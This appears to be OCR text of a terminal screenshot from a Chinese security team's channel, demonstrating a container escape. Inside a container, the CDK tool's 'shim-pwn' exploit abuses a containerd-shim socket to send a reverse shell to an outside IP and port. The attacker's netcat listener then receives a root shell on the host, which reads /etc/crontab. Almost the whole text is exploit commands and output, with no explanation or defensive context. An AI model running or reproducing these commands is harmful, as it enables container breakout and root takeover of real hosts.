 root@iZhp34x4c44o1qp15cj5zpZ: /
⌥⌘3
root@iZhp34x4c44o1qp15cj5zpZ:/# ps
PID TTY TIME CMD
1 pts/0 00:00:00 bash
16 pts/0 00:00:00 ps
root@iZhp34x4c44o1qp15cj5zpZ:/# ./cdk_linux_amd64 run shim-pwn 47.104.151.168 111
2020/12/14 10:44:12 tring to spawn shell to 47.104.151.168:111
2020/12/14 10:44:12 try socket: @/containerd-shim/d3a77edfd83027702cd3729b742449d1aefd954729
c694bd06b41105e59824b4.sock
root@iZm5e2j0c7uyhhfks6bvmgZ: ~ (ssh) ⌘1
root@iZm5e2j0c7uyhhfks6bvmgZ: ~ (ssh) ⌘2
root@iZm5e2j0c7uyhhfks6bvmgZ:~# nc -lvp 111
Listening on [0.0.0.0] (family 0, port 111)
Connection from [39.104.80.49] port 111 [tcp/sunrpc] accepted (family 2, sport 44430)
bash: cannot set terminal process group (6520): Inappropriate ioctl for device
bash: no job control in this shell
<d408fd528bd9c395dc15ba61c5decfc939f609/merged/tmp# whoami
whoami
root
<d408fd528bd9c395dc15ba61c5decfc939f609/merged/tmp# cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly
)
公众号:东方隐侠安全团队